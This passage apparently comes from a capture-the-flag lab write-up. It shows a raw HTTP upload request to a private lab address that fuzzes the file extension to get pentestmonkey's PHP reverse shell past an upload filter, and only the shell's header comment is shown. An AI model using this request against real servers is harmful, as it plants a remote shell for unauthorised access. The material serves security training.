 POST /internal/index.php HTTP/1.1
Host: 10.10.193.246:3333
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.193.246:3333/internal/index.php
Content-Type: multipart/form-data; boundary=---------------------------18128871939394548621157160469
Content-Length: 5845
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18128871939394548621157160469
Content-Disposition: form-data; name="file"; filename="php-reverse-shell§.php§"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
? < + > Type a search term